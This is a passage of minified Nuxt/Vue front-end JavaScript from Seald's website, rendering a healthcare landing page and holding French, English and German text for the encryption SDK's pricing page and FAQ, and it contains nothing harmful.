")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"115% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(692),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(693),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(694),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"container-fluid",staticStyle:{"margin-top":"-20px"}},[t("Reviews",{attrs:{reviews:e.reviews}})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"273cd36a",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof k.default&&Object(k.default)(component),"function"==typeof S.default&&Object(S.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/4524ed3.js
body_size: 12463
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[27],{579:function(e,t,r){var content=r(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,r){"use strict";r(16),r(35);var n=r(4),o=(r(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(n.a)(Object(n.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(r(581),r(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,r){"use strict";r(579)},582:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),n.locals={},e.exports=n},583:function(e,t,r){e.exports=r.p+"img/quote.1174afa.svg"},584:function(e,t,r){e.exports=r.p+"img/wimi.5ef5110.svg"},585:function(e,t,r){e.exports=r.p+"img/framatome.4b515c4.svg"},586:function(e,t,r){e.exports=r.p+"img/stellantis.47b5132.svg"},587:function(e,t,r){e.exports=r.p+"img/lhg.94164f1.svg"},588:function(e,t,r){e.exports=r.p+"img/lefebvre-sarrut.d387152.svg"},589:function(e,t,r){e.exports=r.p+"img/recare.ae4648c.svg"},590:function(e,t,r){e.exports=r.p+"img/ourcal.27bb16a.svg"},591:function(e,t,r){e.exports=r.p+"img/doktor.15ab42b.svg"},592:function(e,t,r){e.exports=r.p+"img/lpg.7a78ff9.svg"},593:function(e,t,r){var content=r(595);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("66c72adf",content,!0,{sourceMap:!1})},594:function(e,t,r){"use strict";r(593)},595:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,'@keyframes slide-40a58b64{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.companies-logos[data-v-40a58b64]{background-color:#fff;margin-top:20px;overflow:hidden;padding-bottom:30px;position:relative;white-space:nowrap}.companies-logos[data-v-40a58b64]:after,.companies-logos[data-v-40a58b64]:before{content:"";height:100%;position:absolute;top:0;width:250px;z-index:2}.companies-logos[data-v-40a58b64]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff);left:0}.companies-logos[data-v-40a58b64]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);right:0}.companies-logos .logos-slide[data-v-40a58b64]{animation:slide-40a58b64 50s linear infinite;display:inline-flex;height:120px;width:-moz-max-content;width:max-content}.companies-logos .logos-slide img[data-v-40a58b64]{margin-left:25px;margin-right:25px}',""]),n.locals={},e.exports=n},596:function(e,t,r){"use strict";var n=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"companies-logos"},[t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:r(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:r(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:r(592),alt:"Lpg"}})]),e._v(" "),t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:r(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:r(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:r(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:r(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:r(592),alt:"Lpg"}})])])}],o={},c=(r(594),r(25)),component=Object(c.a)(o,(function(){this._self._c;return this._m(0)}),n,!1,null,"40a58b64",null);t.a=component.exports},598:function(e,t,r){var content=r(615);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("5a318ecc",content,!0,{sourceMap:!1})},606:function(e,t,r){e.exports=r.p+"img/charles-cote.2d576ab.jpeg"},607:function(e,t,r){e.exports=r.p+"img/default-mask.ffdd90a.jpg"},608:function(e,t,r){e.exports=r.p+"img/map-mask.1240c03.png"},614:function(e,t,r){"use strict";r(598)},615:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),n.locals={},e.exports=n},620:function(e,t,r){e.exports=r.p+"img/lionel-roux.e4d0246.png"},621:function(e,t,r){e.exports=r.p+"img/recare.99ede88.jpeg"},622:function(e,t,r){e.exports=r.p+"img/ryan-brodie.159484c.jpeg"},623:function(e,t,r){e.exports=r.p+"img/ourcal.b2fce44.png"},624:function(e,t,r){e.exports=r.p+"img/laurent-delaporte.cf420c8.png"},631:function(e,t,r){e.exports=r.p+"img/anssi-cspn.5347f53.png"},641:function(e,t,r){"use strict";var n=r(659),o=r.n(n),c=(r(660),r(661),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),l=(r(614),r(25)),component=Object(l.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(n,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:r(583)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(n.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:r(583)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:n.picture,alt:n.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(n.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(n.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},672:function(e,t,r){e.exports=r.p+"img/wimi.7baec17.jpeg"},673:function(e,t,r){e.exports=r.p+"img/qapa.99a30f1.jpeg"},686:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Prix Solution Chiffrement Données : Tarif SDK Chiffrement E2E | Seald","description":"Découvrez Seald en quelques minutes. Notre équipe est toujours disponible pour vous présenter la solution et répondre à toutes vos questions."},"hero":{"titleA":"Choisissez l\'offre adaptée","titleB":"à vos besoins"},"pricingFor":{"integration":{"title":"Combien d\'utilisateurs souhaitez-vous protéger?","startup":{"title":"Sandbox","price":"Gratuit","numberOfKeysA":"Jusqu\'à 500 utilisateurs","advantage1":"Support <72h","advantage2":"Pas de SLA (sandbox)","advantage3":"Support par email","advantage4":"Stockage HDS"},"premium":{"title":"Production","pricePerMonth":"{0}€/mois","free":"Gratuit","level1":"250€","level2":"0.04€/utilisateur","level3":"0.03€/utilisateur","level4":"0.02€/utilisateur","customPrice":"Prix adapté","numberOfKeysA":"Jusqu\'à {0} utilisateurs","numberOfKeysAbis":"{0} utilisateurs","numberOfKeysB":"puis {0}€ par utilisateur supplémentaire","numberOfKeysC":"Au-delà de {0} utilisateurs","numberOfKeysD":"Jusqu\'à 100 000 utilisateurs","advantage1":"Support <24h","advantage2":"99.9% SLA","advantage3":"Canal de support dédié","advantage4":"Stockage HDS","advantage5":"Audit des meilleures pratiques de sécurité"},"list":{"title":"Entreprise","description":"À partir de 100 000+ utilisateurs","items":["Ingénieur dédié","Support <12h","99.99% SLA","Canal de support dédié","Stockage HDS","Audit des meilleures pratiques de sécurité","Instance dédiée","Assistance à l\'intégration"]}}},"faq-sdk":{"title":"Vos questions","section":"Q&A","description":"Vous avez des questions sur nos offres ? Nous avons les réponses qu\'il vous faut !","items":[{"question":"Qu’apporte Seald par rapport à une librairie Open-source?","answer":["Nous supprimons les difficultés que vous pouvez rencontrer avec les bibliothèques open-source de bas niveau, comme la gestion des clés, la perte d\'un appareil ou d\'un mot de passe, la gestion des droits d\'accès sur des données chiffrées, les groupes, les appareils multiples, etc."]},{"question":"Qu’apporte le chiffrement de bout-en-bout par rapport au chiffrement en transit (TLS) et le chiffrement au repos (base de données) ?","answer":[" - Le chiffrement en transit ou TLS permet de sécuriser un « tuyau », tout ce qu’il y’a dedans est protégé. Avant et après le tuyau, ça ne l’est pas."," - Le chiffrement au repos ou de base de données permet de sécuriser les données lorsqu’elles ne sont pas utilisées. Si quelqu’un s’introduit dans le bâtiment qui contient le serveur de BDD et le vol, il ne pourra rien en faire.\\n\\nMais si quelqu’un accède à votre backend, via une faille applicative par exemple, il aura accès à tout."," - Le chiffrement de bout-en-bout garantit qu’aucun tiers ne pourra accéder aux données. Aucun tiers inclut l’hébergeur des données, le développeur de l’application, un quelconque administrateur, ou un gouvernement et par extension toute personne malveillante s’en prenant à un ou plusieurs de ces tiers."]},{"question":"Pourquoi l\'offre gratuite n\'a pas de SLA ? Puis-je l\'utiliser pour des données de production ?","answer":["L\'offre gratuite est un bac à sable qui est sur un autre environnement que les offres payantes, elle n\'a pas de réplication des données ou de haute disponibilité. Les données de cet environnement peuvent être indisponibles ou perdues. Il n\'est donc pas adapté à un environnement de production."]},{"question":"Y a-t-il des frais de résiliation ?","answer":["Non. Aucun frais ne vous sera facturé."]},{"question":"Les frais d\'installation sont-ils inclus dans le prix ?","answer":["Non, l\'accompagnement peut être proposé en option. Pour une demande personnalisée, vous pouvez nous contacter sur l\'email contact@seald.io."]}]},"perMonth":"/mois","andMore":"Et plus encore...","tryFreeDemo":"Commencer mon essai gratuit","trySeald":"Créer mon compte","withoutCard":"Sans engagement. Sans carte de crédit.","active-users":"*Tout utilisateur qui interagit avec l\'API de notre SDK dans le mois.","non-active-users":"**Tout utilisateur qui n\'interagit pas avec avec l\'API de notre SDK dans le mois."},"en":{"meta":{"title":"Data Encryption Solution Pricing : E2E Encryption SDK Pricing | Seald","description":"Discover Seald in a few minutes. Our sales team is always available to present the solution to you and answer all your questions."},"hero":{"titleA":"Usage-Based","titleB":"Pricing","selectProduct":"Select the product you want to have the price:","desktopApplicationTitle":"Enterprise solution","desktopApplicationDescription":"Protect your files and emails","integrationTitle":"SDK","integrationDescription":"Integrate end-to-end encryption into your applications"},"pricingFor":{"integration":{"title":"How many users would you like to protect?","startup":{"title":"Sandbox","price":"Free","numberOfKeysA":"Up to 500 users","advantage1":"Support <72h","advantage2":"No SLA (sandbox)","advantage3":"Support by email","advantage4":"HDS storage"},"premium":{"title":"Production","pricePerMonth":"{0}€/month","free":"Sandbox","level1":"250€","level2":"0.04€/user","level3":"0.03€/user","level4":"0.02€/user","customPrice":"Custom pricing","numberOfKeysA":"Up to {0} users","numberOfKeysAbis":"{0} users","numberOfKeysB":"then {0}€ per additional user","numberOfKeysC":"Above {0} users","numberOfKeysD":"Up to 100 000 users","advantage1":"Support <24h","advantage2":"99.9% SLA","advantage3":"Dedicated direct support channel","advantage4":"HDS storage","advantage5":"Security best practice audit"},"list":{"title":"Enterprise","description":"From 100,000+ users","items":["Dedicated engineer","Support <12h","99.99% SLA","Dedicated direct support channel","HDS-certified hosting","Security best practice audit","Dedicated infrastructure","Integration support"]}}},"faq-sdk":{"title":"Your Questions, Answered","section":"Q&A","description":"Do you have any questions about our offers? We have the answers you need","items":[{"question":"What does Seald bring compared to an open-source library?","answer":["We address the challenges associated with using low-level open-source libraries, including key management, device or password loss, access rights management for encrypted data, group configurations, and multi-device support."]},{"question":"What does end-to-end encryption offer compared to transit encryption (TLS) and encryption at rest (database)?","answer":[" - In-transit encryption, or TLS, secures the data transmitted through a network, ensuring that all information within the communication channel is protected. However, data outside of this channel remains unprotected."," - Encryption-at-rest, or database encryption, safeguards data when it is not actively being used. If an unauthorized individual were to physically steal the database server, they would be unable to access the encrypted data. However, if someone were to gain access to your backend—potentially through an application vulnerability—they would be able to access the data."," - End-to-end encryption guarantees that no third party can access the data. This includes not only the data host and application developers but also any administrators, government entities, or potential malicious actors targeting these parties."]},{"question":"Why doesn\'t the free offer have an SLA? Can I use it for production data?","answer":["The complimentary offering is a sandbox environment distinct from the paid services and lacks data replication and high availability features. As a result, data within this environment may be inaccessible or lost, making it unsuitable for production use."]},{"question":"Are there cancellation fees?","answer":["No, there are no cancellation fees."]},{"question":"Are the installation costs included in the price?","answer":["Assistance with installation is available upon request but is not mandatory. For personalized support, please contact us at contact@seald.io."]}]},"perMonth":"/month","andMore":"And more...","tryFreeDemo":"Start Your Free Trial","trySeald":"Create my account","withoutCard":"Without obligation. Without credit card.","active-users":"*Any user who interacts with our SDK API in the month.","non-active-users":"**Any user who doesn\'t interact with our SDK API in the month."},"de":{"meta":{"title":"Preis Datenverschlüsselungslösung – Tarife E2E-Verschlüsselungs-SDK (Software Development Kit) | Seald","description":"Entdecken Sie Seald in nur wenigen Minuten. Unser Team ist stets für Sie da, um Ihnen unsere Lösung zu zeigen und auf Ihre Fragen zu antworten."},"hero":{"titleA":"Wählen Sie das passende Angebot","titleB":"für Ihren Bedarf"},"pricingFor":{"integration":{"title":"Wie viele Nutzer möchten Sie schützen?","startup":{"title":"Sandbox","price":"0€/Monat","numberOfKeysA":"Bis zu 500 Nutzer","advantage1":"Support in unter 72 Std.","advantage2":"Keine SLA","advantage3":"Support per E-Mail","advantage4":"Hosting von Gesundheitsdaten"},"premium":{"title":"Produktion","pricePerMonth":"{0}€/Monat","free":"Sandbox","level1":"250€","level2":"0.04€/Nutzer","level3":"0.03€/Nutzer","level4":"0.02€/Nutzer","customPrice":"Preis nach Maß","numberOfKeysA":"Bis zu {0} Nutzer","numberOfKeysAbis":"{0} Nutzer","numberOfKeysB":"danach {0}€ pro zusätzlichen Nutzer","numberOfKeysC":"Mehr als {0} Benutzer","numberOfKeysD":"Bis zu 100.000 Benutzer","advantage1":"Support in unter 24 Std.","advantage2":"99,9 % SLA","advantage3":"Dedizierter direkter Support-Kanal","advantage4":"Hosting von Gesundheitsdaten","advantage5":"Audit bewährter Online-Sicherheitspraktiken"},"list":{"title":"Unternehmen","description":"Ab 100.000+ Nutzern","items":["Zuständiger IT-Experte","Support in unter 12 Std.","99,99 % SLA","Dedizierter direkter Support-Kanal","Hosting von Gesundheitsdaten","Audit bewährter Online-Sicherheitspraktiken","Eigene Instanz","Hilfe bei der Integration"]}}},"faq-sdk":{"title":"Ihre Fragen","section":"FAQ","description":"Sie haben Fragen zu unseren Angeboten? Wir haben die Antworten, die Sie suchen.","items":[{"question":"Was bringt Seald im Vergleich zu einer Open-Source-Bibliothek?","answer":["Wir beseitigen die Probleme, die Sie mit Low-Level-Open-Source-Bibliotheken haben, wie die Schlüsselverwaltung, den Verlust eines Geräts oder Passworts, die Verwaltung von Zugriffsrechten auf bereits verschlüsselte Daten, Gruppen, mehrere Geräte usw."]},{"question":"Was bringt die Ende-zu-Ende-Verschlüsselung im Vergleich zur Durchgangsverschlüsselung (TLS) und der Verschlüsselung im Ruhezustand (Datenbankverschlüsselung)?","answer":[" - Mit Transit- oder TLS-Verschlüsselung kann man eine \\"Röhre\\" sichern, alles, was sich darin befindet, ist geschützt. Vor und hinter der Leitung ist es nicht sicher."," - Mit der Ruhe- oder Datenbankverschlüsselung werden die Daten gesichert, wenn sie nicht verwendet werden. Wenn jemand in das Gebäude einbricht, in dem sich der DB-Server befindet, und ihn stiehlt, kann er damit nichts anfangen.\\n\\nWenn sich aber jemand Zugang zu Ihrem Backend verschafft, z. B. über eine Anwendungslücke, hat er Zugriff auf alles."," - Die End-to-End-Verschlüsselung stellt sicher, dass kein Dritter auf die Daten zugreifen kann. Zu den Dritten gehören der Hoster der Daten, der Entwickler der Anwendung, irgendein Administrator oder eine Regierung und im weiteren Sinne jede böswillige Person, die einen oder mehrere dieser Dritten angreift."]},{"question":"Warum hat das kostenlose Angebot keine SLA? Kann ich es für Produktionsdaten verwenden?","answer":["Das kostenlose Angebot ist eine Sandbox, die sich auf einer anderen Umgebung befindet als die kostenpflichtigen Angebote, es hat keine Datenreplikation oder Hochverfügbarkeit. Die Daten in dieser Umgebung können nicht verfügbar sein oder verloren gehen. Es ist daher nicht für eine Produktionsumgebung geeignet."]},{"question":"Gibt es Kündigungsgebühren?","answer":["Nein. Es wird Ihnen keine Gebühr berechnet."]},{"question":"Sind die Einrichtungskosten im Preis enthalten?","answer":["Nein, dieser Support kann aber optional hinzugefügt werden. Wenn Sie einen personalisierten Support wünschen, können Sie sich per E-Mail an contact@seald.io wenden."]}]},"perMonth":"/Monat","andMore":"Und noch viel mehr …","tryFreeDemo":"Kostenlose Probeversion testen","trySeald":"Mein Konto erstellen","withoutCard":"Keine Kaufverpflichtung. Keine Zahlungsangaben nötig.","active-users":"*Alle Nutzer, die innerhalb eines Monats mit dem API 